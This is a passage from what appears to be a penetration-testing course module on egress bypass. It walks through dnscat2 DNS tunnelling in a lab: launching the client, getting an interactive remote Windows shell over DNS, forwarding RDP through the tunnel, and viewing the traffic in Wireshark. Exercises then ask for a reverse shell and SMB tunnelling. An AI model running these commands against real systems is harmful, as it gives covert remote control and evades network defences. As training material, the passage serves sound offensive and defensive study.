Next, we'll switch to the Windows machine and start dnscat2 from the Desktop, specifying the domain we are using for the tunnel.
C:\Users\offsec\Desktop> dnscat2-v0.07-client-win32.exe tunnel.com
Creating DNS driver:
 domain = tunnel.com
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 172.16.51.21

Encrypted session established! For added security, please verify the server also displays this string:

Pedal Envied Tore Frozen Pegged Ware

Session established!
Listing 40 - Starting dnscat2 client
dnscat2 will encrypt connections by default, but we may also specify our own pre-shared key if we like. Once a connection is established, dnscat2 will display a "short authentication string", which can be used to detect MiTM attacks. In this case, it's "Pedal Envied Tore Frozen Pegged Ware", which we need to verify on both sides.
Switching back to the Kali side, we observe the following:
dnscat2> New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:

>> Pedal Envied Tore Frozen Pegged Ware
Listing 41 - dnscat2 session established
We confirm that the authentication string is the same.
We can start interacting with our client after attaching to the session using the session -i [number] command:
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:

>> Pedal Envied Tore Frozen Pegged Ware
This is a command session!

That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.

command (client) 1>
Listing 42 - Attaching to dnscat2 session
Next, we'll run an interactive shell with the shell command. This will create a new session so we will need to switch to it to execute commands.
command (client) 1> shell
Sent request to execute a shell
command (client) 1> New window created: 2
Shell session created!

command (client) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:

>> Zester Pulped Mousy Bogie Liming Tore
This is a console session!

That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!

To go back, type ctrl-z.

Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\offsec\Desktop>
cmd.exe (client) 2> whoami
cmd.exe (client) 2> whoami
client\offsec
Listing 43 - Getting shell with dnscat2
Our interactive shell is working flawlessly. Very nice.
dnscat2 also supports TCP/IP tunnels over DNS. That means we can create a tunnel back to the victim machine so that we can RDP into it from our Kali system.
Let's try this by redirecting our local port 3389 to the Windows machine's IP.
command (client) 1> listen 127.0.0.1:3389 172.16.51.21:3389
Listening on 127.0.0.1:3389, sending connections to 172.16.51.21:3389
Listing 44 - Tunneling TCP with dnscat2
Once the tunnel is created, we can rdesktop to our Kali host and interact with the RDP session on the Windows machine.

Figure 51: RDP session over DNS tunneling
Since the traffic is tunneled over DNS, the session will be slow, but functional.
Now that everything is working, let's launch Wireshark and filter for DNS to inspect the DNS traffic hitting our Kali machine.

Figure 52: DNS Tunneling as seen in Wireshark
This is "interesting" DNS traffic. Each of these requests contain very long and seemingly random domain names. If we look at the packet details, we can see that both the requests and the replies are quite lengthy, and that they include our hex-encoded traffic.

Figure 53: DNS Tunneling as seen in Wireshark
Even though dnscat2 produces an anomalous DNS traffic pattern, it is still less anomalous than a standard command shell.
Exercises
- Repeat the steps in the previous section to get a reverse shell.
- Tunnel SMB through the tunnel and access files on the Windows machine via DNS.
27.8. Wrapping Up
In this module, we discussed relatively advanced enterprise defensive layers. We discussed the strengths and weaknesses of a variety of solutions and presented a variety of bypass techniques. We also discussed three egress bypass techniques using HTTPS certificates, domain fronting, and DNS tunneling. Each of these approaches can be effective in a real-world environment and as penetration testers, we must carefully determine which approach best suits our target environment.